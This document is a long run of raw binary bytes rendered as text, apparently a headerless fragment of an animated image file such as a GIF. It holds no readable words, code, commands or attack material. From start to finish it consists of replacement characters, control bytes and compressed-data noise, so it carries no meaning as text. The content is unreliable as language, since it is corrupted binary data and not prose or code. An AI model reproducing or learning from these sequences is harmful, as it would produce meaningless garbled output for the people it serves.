1$IO��B�n."!)͆>�4��$*Y�������I�u6R@�m44���Ӑ��sT���ࢂ�otp�#Ը���s�� zS�.�##�7H����G��dkc+`b��%� �Hh��d�C��n{���w����:v*����h�@f!��`a@�6�}Z�D� '2��G�������~Ƚ�`ķ�4� [cF�1�dj@��P;8VAvjPے���&�NmjCӆ��4�!�[7/&nU��y8)"�c��%�˩��[0F�������厺�>�K�ꤙ�U�����Xtӯb��&o�I:^��G����h�˿MlR�І{�Br�>���2�I0��v��������,`8;�c�����~<����s����������6��죀{, 2�����=��L�v�/x>��aGd��	��&+��%���2u^��*�j��~Ӻ�=�"�����u��e�l	q����"������=�OV�K#)2���4(��n$�COaـ$��k�q��$��W�7b28�QB��R"��c���8�e�B8&���p��!��w��`R�(6�(�%d7h��eE�a��o���(��d�&�Rb��I�fT����aTxp�S8��p��Sx`�b(� Bmw@(Y�a�P�S�_H�o��`�T�e�uf+@}� ��԰b�d`���~����b�Wg&�}h	oe�X,�x��H�������O�[Q�^�R��q��\��`,��,(\�X�sa�	�H�'��R��ȋ���C3���P1G����G 2��]�/K�7P1=���\��0C1�x1�vz�?�5Y��Y����0Yu0YpC��3�@q؈8- P�!��4���討���(Y��w�-X%<�V��_#�2�5�39�7�l%&�t��V;�U����3a#�=SVy��'VZ�	_�5�5Z�c�6)�x���;�4�J�H.��1A)� �c�NyZ��4T�S�|�]�7��#� S*eI*��q�� �X�H^QXO���;[)<��P� �Q��8ȡqW��R�d��O��u9*�0`��#�3�̣Ox�!���t4��tN�?�t�S>pI?�	������C>00?����M�ęP�$���t���	��K���>�T��G/)�19J)������C'$�D)tI��I0$�	J=�$0�։K穝@T��YJ�c����$J��D��Ek00J�����E�I�4�Cʹ��J�\䟣t�_$�;��Eʠx�Ext������E�Y�L�]���9���@�y�
F���Kġ�+��/��1t�Yt�a$"*Q�E�Y��DH�F �Fʐ��K��K�T��ǉ���KCU��K$Cap��3�)�Y>�D�#����c�PT?x������M�
Y��)����ii&O����٘����S�t������oa��4��c�D|KJ� <�A� �;'����t��\�8��	xioh�UO8Џ򧧷I�}#��7U�V�����~㦻�7��7��U�<�7�\F��d�6I�6)a ���:�a5J��K�:``�Jɓ��U�	;��7B����a ��4y��0Sg��9�^e���T_s3� �.6�����q �`�#m3���
_�V{3��-�,bj��)[���`WJ3�� d�P���2�(�-P�×	������
9s��ȏ<w :{�@_+��X1�1��K�M���R����q���E�J�.� ���o�ŴN(�X�q�]Ţ��r-�e	Y�
�G�� s/�ⱑA	x{��� `I�𷖠
w�t�v�U,��|<g�>�����Ʋ�絉��`��,`@��[,tf\���ۇp
^�B�!7�^���c�t�8anH��{�@,���@_�bSH�Bv8���f&��K�Z�b �R�G k�*;"B�� ����(E�(�K��_�(��b�(G��{�@MuyF�K��R�7��f�(替��&Tp�;��&E��X$� hph0%r�b�R�j�p~���6%�0� �d����('),���l�`u�}H�Kv<�w$� �W$�1_�"F2g��D\d�Խ"k�����"2 U�V#�q� ��b�~������+� �Ư/�b�b��50Kco�hmR�ؤŷ �ZŦ}zǗ��FkVrN.!Wm�!�VQ���Z�_����\�춯.��Q�!7��1:��m���R�|,rrJ`
z�PH|�H��A��x*�]��s3��M|T�v^Qrk���y|��a��~�����]��v�M�L]'͔A�[͆�j�w��݌�����R.���΋�ˉ�����N�����|�|����u����X�����3�  
 F
���qW�p�	�������<�����MtM�}�!�V���=�X�F�4�]�6m�Ψ::1=�6��8�����?�9= ;� �E}�G��D��4�HMv�t$�� �Em3P�\��\��^�Y= [=�5]։z�i�����9%�p�_�ӥ|�Ua���u������=Ղ����u�0؉]؀}؄]،����x���M��ϛ������ڝMښ�٧ڪٟ��9�|��[ ����\ۢ�۴mۼ= ��ٿܐ��<�G!
�Rm  �mӟ�����]����M���-��}����������J�`F
q���^@���E]����՝��M��-�������=����M��F�PD!@�1 ���Z����-�?=�ci���M���������"��6���A�������n�E�΁�'��3��6>��,�)N�<>�>^�@~�$��[@	HT��P�^��3�E��< U��W��Y��]��6���?��Tn�X��6��^��b�5��"�= �ϡP�%  ^��@�4 ����.�n����d9 �Ӂ>�^Ԑ�����ә.�n��r7}��  �ʀۗ���ꈝꅽ���^�>�>��2�;�6Ѳ�%�剪�30�j]�`���>��~�������N�ƾ-N��Pj- _�����>��>�������N�����>������5!奬����O���^�T���o�BL��/���/*3��֐]�G���_� ��u=�h��_�2$�,�P�o-��}�m3��m�]��%�΄a7� �M�k����B��G?�J_�d��O?�MmR��FO�V����.�S����n����c/�~�����h��j_�l��e_�l_ D�0�M��hAb_ԡ0? 5���Ӆ���U�oӍ_Ԁ�mO��O�������pa��Ώ�N�/�? �_߫������h����@�?���͹n� ���_�g����?����-��_�ů��������٭m�d�ΓN����������Z��U/�qM�]m�ٟ����^�������@��-��N��O�� 2`��A�?�	
��P�@�&d8!Ă-
��G�!E�9c�=�)'::��%B�(_��9�fK�Y!��'H/sN42@�P�E�"E�4ӄN�6���U� ��
��֮_pe���ذg�"5+ �ې��gR	�t�❛�y��l���?�� � ����0��&d��)�<�>͕����h��+V�����-���ױ'��Z[2�P�eӶ}�lp�y�m�(��_W�Vl/��^�{�v0�����}{�����_~;w����k��=z���7j^;��x�n����z�h�@ ��A;ұ��9�ET`B%����pC���E��A�a�A,�r	n@E��� ��{��� yR�"}�G%st�I(��rJ*���J,��rK.���K0�sL2�4�L� !�	 � ,    � �  � �	H������H�P�ᾇ#J�H��ŋ3NlX�" �I���Dj\ɲ�˗;)a��́ (��ɳ�ώ!o
5�ҧѣH3~:4gŎR@ڣɴ�իK�@da���b5XB
�RĎ]�v, )_'J���^܈K��݋�hL{l��}�����B�B,@d�و�K�\S�D)Wu��G��g��4C�P�1D�$�Y�Z�aeF2ؒ-���5M?D}Swd���	.\������M˧o��ڠ}h�hߎF�����6y�����xw~���&�.�nЖ>1�뗡�Y�d�������]8�?�Ք�}XC����݆r��q6M�_���_
J�x��[I��`�3Vh�8�(?<��@�H�4�	A&	�L6�$���G_��2X�8�=x�$�`�)�d��# *��d�r*<)�����F��E�A��\M1NSf�����`N�c�6J��&����nx�>5̩�����<U�piDE_��M�ꪬ���;
��ꬭ
2M7��*�>qn�+����CMQu��zӀGH#H4�<-��8km��B+���#ܵ�bn4�d.������@3ϟ6%[ �
��zG\;����� p4����#�����F���&�Z�@x��Q�>��C�%�P��(����(C,5"���2ǜ�7�L��K��$�Al���tש��mw,"�X�@���K
G��Rs=u�_O�5��볯��a�CPe�>4!��`��x���|��ހ��	H�(\ߖ��w�.0���;����|��B�t�@��8Pp���B.�^�⩸��ꊷ�x�f���7��z��M���^�$��V�?w����!�ʷ ��H�|�S���-ȑ=�XΏW+�A�Է�A�Ù����|�H���O�p�t��ȁ���������.;(IIC� ��p>$0I�c�@U����m�*��6��z�� �	ȣ4��8 ��N����C#�h��9����r�C���>b���C~7@���D%� G "���'6�J�N�\�)v|Ax���V���hL�ט�V�!Ni2#R0�:ґ�u��ҸG4�юvl�����P�$,����
8���$'I�<򑂄##/��N^���'G�IBjj�0	��=���pd,5����e)��Y�2��%0�	La��4e�� ��p�mw��"q `h��"����!�Ú�� 25I�k���4�ԙ�j���f)�)���d���� C�̦-��������G��Ѓ:Ԡ��D
Q�� ��|�bH������@��͊&t� ��C+�R������(?�Y�Ns��Ns�ӆ&�c���P��dD�C�,�A�>)��MҞR�WM�51jBށ:�@��T}�$S}�&�)�b^r���<��&F�w���j�M}����Q�׽ڡ�rbCM)�ѵ��Ť����8Ҳs�_/�M&Qֲ���\���N��rd�jW{��
g�}4Df�����N�ݡlc��!�V"��X;\5�=�pI�Y�"�������w�%-�~��Ch��K�������ѻ悐��H 1_�����-�$��ƂA� �R*�0('P�"���J@��\�g_o����0Y��߇��:aX^�R�S�n-�*����J� ������|��0�ؼWX88�^~���}���U�p��S��t��\1:�B8aH�ꖬ���Aɪ��
Ɯ�#�.���M�e4�y��N-�A@�������)\�=C����`�\�E�r�9B��|���Ј�0i�l$CMj��Z�f	�Q˘��9j��0$"j�6ǥz��Pw�VE�O��D���@��V6�>���%b3�#5�q��p�Y�ؔ0�̨��V8��`v�If:�����k_7	؟��%e��BG#^Lr���i��E�O�I8����0}�`�67�����![��}�5-c��zV��A	jQ��p2�q�C����*Wɟ5�t)�IG�\��!Q�U���\e�JG�U��Nti����@�J� C	*��Cá�>�aH7���>�1*h��w��>�������T�es���aR;��A�]��
X�(�T;�)aZ�z������O��O&�#=�he,AJ��R��9/�>1Ȁ
�&A��h�ĩ�3r�
�:$�,�����>`?{���F�G:�b$c�;����T��$8��FolL�I5X���O���=�i��w?#G8K�>����|&�p�w��M�~���i��~�OK@�5��o?b�O��'��7iu X�
�}a�
(1���w7�EX�v@8��$v0|���]�K����W}&�[�B�gmr2|�1H"_�g5 ��x8R$P�'�f)�b'����w���Z�&�� h�Wx�W��7RÑ)~'_`����T� 4� �� �'|�p��g��x�1(t&\h���+� h�a��E"ǆa�`�q�~d8&�& R�%y#!�tW��"!)�()Sw(��ux&ܐ�
ue�����`��U�	�tBGt�">'���b��+��&����*ݠv�q��*�p r�8����2���"��H��"ט�Ւ�������o]E�X-��ܰ���&�"��7،�R���/�o����2�Tp��PzÁ��/��o�,�Rmʑ !�� ���lY{��9��py �")�;�ww2i�����׀2������(�H��>�@I2Б`D��>��GI2��~��?i	&fG5Ky�VI�#��I�0�8)���8E�w5.�7g�
R��.`5ø7oy�;va�	eI��G�ac�fI5pY��S9a)cٌ�s�2�y��7��d��ok�:��$i�}�
}���:|�:�ٙ9��;I�͸dK&:�C>h�
��hVh�@kؚ�|�	^- fB�	�K�f�3���;$�!:I�،��<"�ˣ?�c��I=Չ�7@��cm�'v&��+�W��c�ѩ?�c��i��ٜ��/'�	ˣ��<����)��������iK�c7KT;
`��DL�D�����R،"t��-�A�	 4Đ^�T*�4h)]j��q��I�q،��FZ;ԡj48�Z0p5ҕF��&�(�b颯8��[B�[�3�[;�M� JʤM[t�G;�&�0�+t59��ɓ��H���A��4���0J�4�$Jn�0�H�%�r�Xnt��i�oE���3�KlJL���dLujL��W�JL�ħDʌF:Q���0����N" ��O��TQzM����z�uM0��$�*��zM�z��Ĝ��i��4Qի��P�$RC�O��*ժZUQ�z�͊M����Z���RY�M�:Ql�R�TO�+ŬX�U�
�Ӛ��)���P�Q ��E�Q���wK�
���/嫾�P�
�뺫
'��;��ʦ�z&��W��LV;�"u5B�}Z�����W�J�v*K�꨼�Y�$���:K�a�há	����:�~�ICE����E�m�I'�W���᷅��w��0`$`�	�K
[�Q��`qq���S:�[:�`F;	���Gh��������](�hD��gt> ��hd�i4�=zF����7�k{\����7�F��B�`�&�A]�� ���p�B@_ ��gF���+��i��9a@���	xK� &�7H�k���-<2a��	���AZ���a �������^wp��:��ʱ�C��<��$���˽��S�-��[�։?��@��?�``x���#�+Vs�	��ɱ��e- c,6:Ɖ;�
���-�<����-Ƈ���Kh�Se�	���&w �����[��ˮ�:`�:|�e.��.0`�7u�h�	;���Ij�@�,�	r�+��g-ܙ��$�_q�p�g	�5M�8aÖ�@j� �q����ŉc5bG	���Y<5�T���Q�
N��wu5�``�@��Z��kir
>I5>)5[�5�5ݡkDY5`��|5!�g_�c�}��p
��&7�i��-Z�/jn�8l.I��|�@%���PcP2I(C0I����qͦʢ���\� ,��G +�27pj���5	���R���������bP�G��|�@�v >a���\�μ�
	-������@T0�s���k� �*�8���2�4�*؂b���buñ4(؛3g+���
}���
͎� ����� 1d�ڵ~��*ـoo���*� ��*G�����*�r;g�2=��php���
�u��!��7w�x�x$�6������M��N)��n�9=��F�o �Y�W�����'&F�)i��X�v���d����F��
���`M�1��w8R֚R��Z�j�'��#����r��ֻ�HgB��)i�@(҉gux='����g~]%{X8��Q���1"g����r����rbcV��	�h��\��.�탰��íLP���mJ��$臁����w9�]ܾ2ݾcݿ���,χ&��0 ����)�-��-��M޾����^��%�����G�����_�}�"1$�� �� ޡ]�������~�	����M"r��^�����|�`� �3
 �*���  ދ��5`�(��+��0�3> '��6�ⱑ�N��=��@���CN�>n�8> aP��=�Q�  �`�6�^ ����X��,��^}��b��d> ��Y�����m~�o������J���Vnpn�P�@�~��+�l�>�P����$;����.���P��0���,�L�~��� ���~Ꝟ���>���/�������h2 ���⾞�-��*0��n�Ȟ����VM�1�M��%��@��P��}�Į�y������^�q��1% �Zn�  Z ���F����F.��������������� _���?.�p% !M�6 ^P��������/�����6�� ����%o����O�z>?��n�%�T$��Ӯ��~��@�N88o�3��5������=O�?�G/�Ko�E��H���Lp�H��,^�H�6n�> >�z� �,.�\��^�O�/�!��o��q��s��H/�^�1�!F�������Q��3�+^��}�l?������*^��ޔ�������^d��%.�,  �P?^����������>㨿����o�? �������������,��.�A�0<�����/�-�������ٿ�W���������/N�| �s�ꍎ��G�/��|��p.���W��A��B	�ď�@�	%\8��?�1���?�5f P@��`��K~5L�LYpeK�2��i�� �/u��yhΙ=��8#���
`�U��^�����O0'��ڵ�W�a��-��K���M��\�5��t�QJT
�D�:R� J�P㥊�d�����*�8��Ι5��r�%��֘!r��FZ^�"�����m�í�v�ȵl�qp�%2V��)q��e�&��6(��u��xF�����G�~>�z�̓OX��H���?]����P�S/��rd+����o@%j0A�<h�����[�8� �h��[J /B	��4 �TP��Z|��g��=s�12�q lTd��q��:"�\�E�\�C��T���
\ʑ,��RH0��1�,;���R�������ʯ ټ��M/�@�C�̓ eSЗ�D�����P���͌��S��1m����O�pˀ:��Ԅz�A�MMH��b\�U�`�MVV#su�PuE]O����q���B5C#B��e���ك��u�i%�v"�*�֠m)��ۂ��!َ��+5�J	 �C� �R�.��vEH6{�@_z��'�w"x	�� �Y� ��Ȟ� �� ��� ����9d�L+�"�=�(N�3��DGZ�lȘ7�Yf�n�Y�:S�(YwS�A��mh"�颗>�i��*��b�n+�f)��%k�n��k��dil�E�l�Z�j�V&���`Fyȱ'���[���o���p�I�:]���o�2�?;������ �<�7��sɯ=#�!/]%��G���"�b������ňuC�:��qp��|�=�� �)�+ދ��y����0�b_�v!�����Bq�s?e�ɇ�|���{�ϗ8}�y~e�%.݇)���m�  �&@��>C �2��Y�"����X���g�`P�#$aFJ�{ �R� WC���8\MmxC�P�;�a}hC
dO�l��xD$&1���1�"Q�S�bw�D"�Љ$T!ZX ZQ�c|���- !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�GIX@v���ɳ�ϟ@�
J���5�Q�'��-a�&�J��U��H�!�	VF���U@$Ҫd�-���Z��EB*O���ͫ�mѽ���5�Ֆ����	H*�#��7����g�Q���3ʃ	cj�.P�d�X�ZF��{U���Z5�ծI�nK�V�Svֶ��{b"+_�\__ک���{w[V�F�:\���-��O�<�;/_���{n����R��
���Ͽ�~��`2��ڀ���0mw_j����^�eH�F8Mr*w�>5(���Ӵ��0��"zy�h#��L��-�ᜉ>���F�ǝ>GH#��JF#� NB�d�T>I�>L.�e�\n�e�L���<M�Fg���D�f���)�t�y�n��z��'��H&c�Ydc𡅤9�0�(GD*餔F�c^�fꨦ�n�i��:�;1hQ�=	��X�@��� ll�뭮��j����+���ړ���S��p��.�,�`� ��`<k��7L��lyMkɴ�~낸ކ��N�����DBE����*.�2���ګo���+������7��o�VK������N��5��w��A� �k�J�up�u����K����1�^��������=�+�-?��:r�#�B-��H'm4�E�2�v$jj8�t�$H��ѡ�Z���d�m�"f�m��ϩj�>�]��7sm�C��v+l�A����������0����G�x�q��0d��7�5 �2�%����騧��꩷rG_x�A
��N;����;̾�����
��F��C ����3o�G/��4����ӊ��wϽ!އo=�\�#K�
�B�ޞ0߾�Э#�O~������߼� ��'���!��[�p `h@�_ִ&ԌÁ�� ���b��aA�@~�$�.p��H�0D0���O����A~�E������"Q�Eb�f��-d}D�8n��&��?�!��� r1�D\"�j�c�K@�����6j��=D�,�GG�� o��HGY�Ì�C���у_<�G��%��ew �ihC��
g�pHYz����O��_(=I��=P����p�
V�f7� M	�?�%v�l%,7Y>;h2(��0��<T�#/H�J�Џ{�	2��L���J�X��n��ey�[� `�f�Pu��I8y��rg�l/SupS�ç����āS��&���aM� ��@���l�Yh�&JъZ�����A"��%m��	�Ɔ�M(���H���x2d��?�Oa L>�E�Ԍyq��B��%�h(=�>�z4���ee�>�p4�y�zA�),�*4�-�^d!ӑ��uՇ�0FT���dI��Z�vɆ�S�p�WR����^2kA�rW���KR�X���s)��^�0X/G�_S!��
H�|�,K��҅�4�S��ŀL�����k����!���¿�խi�v]�9k�u�;\���J���bvW����� +K�������&W��sl�]�b༪@�w˛��b���n���T�07!0mL,aO�T��Tw��kl���D3E�D�%'y�T�,A�F]�����+LaNQ����/B`��8�I�愎F8G3��S4���F���K^�$���O&�q�@�Td��A���%m���P��>!%(�I��� �����Z�R��L%��C�%��2O��!�FbBb�d�FR~󋤑���π����kߨNb��"Tg��aѐ��Dz��E.��; K�5�G-�R� ̓ZsAڜ�A?��>��O�Z%�h��@?��}�b���N���kBC��=�td �:�/�d@��� /����4���5y1�>���t�{��Vwx��lB�� �U�c���|0*Ѝ��R��ש��
�S�:��xj:ә��;��Q�n٬	-Y����CH�0w�8mK1�@���!o�Ւ����ι��=�����P\^r��\ >��k;�4a�K�{r�$�T��֡ht?��z�����r��,���oH��kݳ���r�ˁ�f����-H6����Dle��T�K���/X��	�f��cy��n@��V�wv^*D��|���v;�n��9uXc8�-��5}�2���wJ=�=�)��tHBȇ����[���vj��wp+�o���.?Fy�������)w#Fʉ~��n�:/78?�(������yQ�4������#� ��$�|h�~��9�*T�K"��a���gz��cu�tb\+�h\>����r�4�P2'��l/%z�`փ�o���<Hא��א�J��K��vl"����SIȃ耄=��R��Y؃DVh�W>�� �`��gH��*� �Іqx�s��o^_kh���U� ��B����mȆ���a������5.n��w�*��[y�
�2���u�n�.w�Ј}�n��+�舥8��0>����[�r)�x.�E/�Bc�p�b�;�h�.����/������PF�}�"W|�W�uXָYy�|U|�5�H�!�
��p�`�S�Y2��8�՘
�H�{Ŋh7�\Tr@2U%�x4��1G����x�XUr�`4�iXErAu�ُ���%�4�X2N%�9؁K%4�p4� �G#4!���")i���ԋ�9Ò�	`�81��������3�6@I6��f�0�6zA5Q~��wPPE� u��ͥ���:y!;�c�����M0� �:s*�u��	5N�@G�$N[�N#A� q�;z�7nI;�4��yYK�HkI���<����<[	Mt��>��@���<0�=⃙�)>�t�����Ę��=�c�0PJ�`���>�@�J��>b���ȑ�A�0�Л��	�@y�@3A���:D��YBB�@0`���@�y�ÉB�霍D<���0I��G3�T�D4E��4�͹HB�y�F�	�t�V�_:���ID�A�yDz1G��G��	FFF�ٝ���D���IC�YD�y��Y~�#��HĞ*	
���ڡnD�A��I$ �(9DD�	���F0EE
�}�YJ��?��I����9��ģ/�S�@J�Aa�n��� :(��=uD�����#��$�P�x8Й�iS7X���m)����� e�DNu�������N�4�Q�na��㴧�c`Cg�7�	�:{A�Е$צ��z�_)"7��	c�m����M8���ד��y7e�S��3S�Gi6Z*�e��pD	�PRg��Ut�����z-ɫ��>3S5i���Z�'	�E7�ʫ#�J6-i���a �p�����QPǓeʖGլy!SG�1�Д�4�z�����pЏH3"U���
K:U��1 �- +N�8�Y����U2㎩�b� ��u1ꨰ-����	{����
!��x�$�w "���][���/т/��3�6�5��Rµ� 3p���Ű2+-���ρn�E��7��d2p��[�"���+�e	A�
�%�G���-�b�yA	`���� �G�p���
bJs�v��*�{%�@��p��r��B��E��_m+`���*]�Z����k�p
G�+8 7]�ȝOj"��_W؃�{�@F���]Pa<H�B_ȃ0�e���ۅCXa �һG T8)#�@x� ��'.('�K�p^�'��b@'G��{�@6x.��˼tҼ 8�N'���%TpĻ�&�Y-2���"� hph�#Z�b�:2iz�niI�o�#��~|�L"��G���%,㈛WY_^f|0�4�:��"� ��"��H!.�ew6~,�b�T�&�iȗz!r6!2�S��!����ϗ`ݠ|�G��W�� �F��ɑb�bP�5�IN�m��k������� �X�6|b��D�M��S�p7�,
�k��@Q��Z ^җ�`|���6�l�9' �Ų�8��l��6�<1{��p��HL�x�1O0��04��qu*`\�'rG�5S��t��vi9x���@rʨ�W˲\�EQ�v`�5�r���|��D��n��S׊����Lu�L�S��2 ��Ҽ��� ��< �lsϜ�Ѽ�A��ެ��v���,���<   � `����u�< ���L����|�����<��|�-'��\����R�������}5 ͹`��������쬋����&��!�= m�'� �+��.���(�*M�5m�0-�f�SG�, ;��F08]TC]�&}�I-�@�L��N�P-�S�U-RK��Z��>����\�^����W�g��i= k= f��o�s��uml��u-re�3�m��@΁=�]��|؈��*�؃�ؐ�օ�E�g�[���Ѽٜ�ٚ��� � ڈmڨ=؞]rd��0O�0 ذ��  pׄ͵]ӷ��;]شm۸�ۉ����5-ܽ�ҿm��Pؗ4	N�7@HB��-��������&-�����������Ǎ��������E��B�>���5͖�r������������^�n�	�ߺm�>�
�m�������М�l��=� �������a�����!�#��p��~I� �� C�m.��<���ؠ� �&-��L�F��J��L��En�G��A>�U��W��Y��[��G�@�� @H�
.]�^
��� ��i��m��q�s����&��n�.��u��w.�&�M�}n灞�{N(_Cu� ���x�^问�@�mm���~֠�靮����2P:צϣ>�%p���3�L=�Im�^Ժ^�~ֿ��.�>,�7(�PS- H�������Ю��>��^��.�Ҥ��������3��<޽��=�������)�J���n�����^0���;!1a,W=�N]p]}�	�m�������C�P���������F ���$��#��%/���^S���.���L�+�3��FP�7��5�����m�<�3��-���7���)/�&�H����T�M}�.��V��X_�F��So��C���5m�RAO�ҡ0k? 5��oo�q?�u_Tw��y��l��Z��r�to���ѡ0 Ǡ#��|,ݐ? ���ޝ��8�m.��o����H-���n��P�� ������.�����s?����s�Q؂=����M=�[_�?��:��Ư��O�ο�??�c�1�3������� ��������������_���7ߡ�H���]��Oڞ��$X��AGd�0��%N�X����n$hd@F�=��p�ƒO�T9 �E�1'�h�eA 3>�ys`Ν=}���΢F�
�����,���G"jʩ�^-�u+O�^����ՋS��Ȱ0� ������6%\�r�u��>�u�n���]�g�.��7��8,���ǑNFZY.�P�%S�|ygh�9�l�#��H3�m��^t{��S+��r���{w���^|7o�ʃ�k��9r��KW�h\7v�i��8R�f�Ӏ @v��Ig��
}�w.R�~�����O����?�ď����?���A�zf@Ϸ\B#oC��0�C# �CE���Md�G�Ec�qFk��Fs�qG{��G �rH"�4�H$�T���  !�	 � ,    � �  � �	H����g���3"�$~#J�H��ŋ3j��.�hy��9H��ɓ�}��n�˗0cʜ��e(s�x��Ù@�
:	�ȝH��3��ӧ�|I��S�X�f�s��Iem���tR�^�A��[�#�-���ۻx/N�:�_vy�Ȯ�\6�'f�qS;�"K���˘)��'iئ*�-ZE[Ҩ�m��l��C�CC��m4�$�ޭ;�l*2���{uE�'��JB��У�HM��
�.�?�}:	�'����֩v1'ƶ�������|=z��S���g��ia��Z`��&��h���y蝃�%fI�A��v�� v�  �U�� Ng�u��G�UOi7�3�h���ߎT|Q�Ӵǣ{7�S�`{tFV2N��PF)���6�Q
2��X:)�|�u5�1�s�4���f4�¦�m�)g�U�f�xީg�|���	�$AK2i�5� �h4�6�裍֩h��Nji��^�(`�I4@QYsG�C���bpĪ����`��vꬨ�jk���:+��
Ƙ@�,�R�+��%��+V��h�F����Nkm��J˫b���L5�v�)7�Kn���º삁��ހ�e؉Ʈ%쮋��ޫo���ˮ*�&��2������0�G�0��Kp��ū�`D���n�.nG*�@-%��-HЂ-��r*.����Q��0�,��cG��}�B�0@ti���O�*{���H0u�UK���\g�5�V�\0d����a��4	eW��<� ���m��x+���x�=�K����J�tb
ɭO+lA�;��W����O�0���瞇�y�_��0��ꢓ��B�3����n����r�i�ɞ�������� <��|+A��P�T_�!8�����`�������O�!��}���0D�T��>#���~��������H@ � zxB�T� C"�`��ֶQ�ct`(�B0� ��5B��t ���� " a��F��� ?B�B��@�����C!�P�-

�8^��:\��HD�AD�~\�CzшV�acF�K�K��p�2�ujL�,��-rQ8��?��>~�H��@�p���3һ �O�`$I�Bp�� ��p�
N�@i5�Ls��	J�w��$()��;�B}��e�0��h ��%&GY�	FĖ���h�JF.w�Lf�h)�=�����|	�fB y�&�i������i;q�3sA�&97��nm�����ILnZ$\h�����~�� ݧ�a$��fo����ꦷM(���B�iω�P�h?Y�5a��:��:F4lYK(?��5�A���@��TZъ�&Z��N14�V�B�x���F�vgP}ܬe*=��x�R�<Ul���DB��� _��)v��a4GpEY��
ф!p�X]�:x�aS�^Cs���5��k��
V�R��7��ŀL����c�"������
f/vi�`�9c�u�;�&_�=lE�Z-dY�YaP�%�E	���6Y� �[!-si>к�l1@\U���M�q1�\��X���Dnj	s���H�t{�k��إ�ugE�D��2��լ,A�S]����z��^[Q#�ҍ_�(ApWp:!}P���FmE�L����M�LaJe���~��4�)Nn��s@�&��pr��A�9	���>R��7���r�R����b�FRTs� %�KR21��$�X�KP��4 �_�LBaX �0##\�4dp���@�\�m���� �!�\�ز��L�9�9=ne�d����� ї��g,@���B�-�8tdt&M�J[�Ҙџ�8�A22DB���AT�.	B�2m�*�w�#���ָ���o�k[�@��4D49�/0"pF�
�34�Ԁ�\�s����@��ζ�������n���콲m9�a�MGs��85w`e�J�X���ƌ��=�~���mI7�%�z\?v��'b�dǢ�x���튫�d�!�=��D�_�,�'��ѐ������,���Y t�4rV�@*R�ƫ,iL�|�%/����܃83���{,@4�	���\�����E�cZ>��ѡ7|�d��z�����F�K�����k�F�	��h��0sY4k.t���Q;'D4g�߹��\]�O�r�D�d�O�4'TD��f#J���hn��(Q��u����4ֻ~������1�ڧ������]�z�
���4�1�0p��W�|F^e	C���2m���|�����G��G�t4�ƀ��e^Ԙ���0�w��k^/B���5D��_�������;a�����Q��~�` x�~����a�%+@� �A���^``���^�&c΅�h	<ex,!؂,�����X���/Hwp,��Y��
���2z�5�$pa�	9���v�آ�:(�?��n��/G���G�1�bZ�/�7@1֧_�10����0#����z�fU`�Uf�V~�W��`U`�6hȇ6�
�ƆF�U"u4�ȇ{؇�@�|�UY(l�!r�39�[�.C���2Z#�x�X��op�S�!c��2�(���3\C�:CSSU�	Z�è5UC��(�X���ɨHhX.��1�(� �C��HWy(Q|�vcZts7�{3�P�4G*���NxS8ՑU7�L�#�3;�h;�N�+�N�C��qqZ(O��Li�Lפ���8�0��0��M��;�$�&��H&r~7x=�D&Y=�H>	փ>��0�����>3�9��SO5eK���?�8�Ӓ��	iI��	6Y@�IL?Z�_$A�0�P���	A��@0$AtD�z�A��|dB" f���Ė_�BZ���7hHT�FԕA�D�$eiH?��x9F)FY�g�$�y�Aԕ�ԒD4h�:�@D��S4DSD���E���	�x��|I�v�y������v��_$�0�=���x��>Ԓ`4"�QCE��VHa�M�"���H̩ٔ��3@D锋�K�$� �IY=�fɩ��F���=+�=DI>�YC�#��1ty�>�cE�	i��a��`b��В��
%M�M�9	���M
zM�П��o�D;�A�������ӏ���9;� ��6zzNʄ��x����18wCR�17�8�7�7�7P�|��7 Yw��(��8a �Cz:�17���:`@�ب� �R�3�CZ$0�v�M�	���^*�f��p��RT*�54��2[�l��-������5E�6pʦ���X��4#������Wq��0TGS���_�p�e�2��-�b�	_���
63�|�Fw �:��[�ZQ[�.�ve���Q��.u Zux1��U�[��0��	E8�Y��Yt$l�f	�u,ӊ/قY�@���X>xN0��/�*����Y�sD	�j	�0��Fk7�Xǒ	g���X�,�,1�Z1�Υ�����c�U-����P�}&r�����iW]ȀH��^�G����~�*���׀��l,�]'{�e���^ ���G �*E���tea���}����ą��"h �rh��G@	T�Q:74a��I�(J}��&���^�nBw �zf&NB{��$� hph�%x�b�z[Bf�akix@�%��y��|j2{����'�+�(]2�wQ��;D%� ��$ޑ�$NcHfy�;f��f|�7d5"�h?�v;x��~�w��w�[#
@e��b�b��5 o�hjo�hb�d� ��V|vw���*l7Em��.��h	"���_��ex�!� 
��jj�i%�l�;��Ct�Ff�9]h���&n�ѝA�s�f������fZL�WA�n|pӅrz��.��"<�$\�&<�	g3����,��l��.�v�p����:�a�8��9����@ı
D\�B<����@�ā1	w �3�Vċ`�RL�V�X�U[��U|�:���9<�^\�Z<�b��_<���`[�x���`k��6�9\�w�����}Ln�< ��Lȅ��9��G�v�Ȇ��,Ƀ�Ǖ< �����^�Ɍ��ؐ����ʣLɥ< ��ʪ�ʤl��ʢ����ʧl˲<ˮ|��á�ˣ
���< �L̄l̋�����x���,�Ҝ����<������ۜǥ�W���P�ߜ�|�@��l�����,������� 0 �< �l�������9�������۬�11	�$�ʲl �Є��\�-����y������$�&-�x��!50 �0�ʰƩ\���5��7��^�ӌ��=M�?�BM�<m�8�;��E��G��O-�1��E4=���7�Ռl�`M�]��8�܌��P�_��b��l}���\��r�p��A&1�ь�y�jc��k����l��^l��`̈=�x\�s�؊m�xM�U{�0��30��� ��% Ơ]ģMȥ= ��ȡ�é�ǫ�ڧ-ڤmڮ�ڷ= 1��߬� �^
���]�֠M��]�����}�x��wM����]�y|������"=,-� 0�<����= ���m��ޠ�����r���3 ��� �� ��^K�]����Ք��������1�4��00��F��lmP9�����>  ��">�%.�'��$��^-'���C��)n�^�3p�*.�:��, 9��@��Cn��,�|,/���@߮�ޡ1 Q��l�Rn�T�[��]��X���-�q߄� ��,�"��n>����q��^�v>�r��p��x�濼�"P�����F��i��e�֋.Ǝ���^הn�H��t�茾�d��!&���CL۹�Ϣq�>����ի�>�گ���괾ݰ~�F��n���q�1��ꁒ脌Ɏ���K�����j��u�씎휮��>�A�a�5�Վ�j����\��Ҟ�����n����1(�!1�j���ڷ�،��<��:|�
��i����?��<���l����P�^��y�� _�$��&��!��#����"����V.��~Bʐ�a��� ��\ڹ.�D��%p�F=�E�M���l���N��9�#����^�.����b��e�!��cO�Uo�qO��s��u��������
���-�ȁ?P��t�-��� �7΋�΅���o��|���:����3��S/������/�% ��-�����o�+>���O�il�I��V
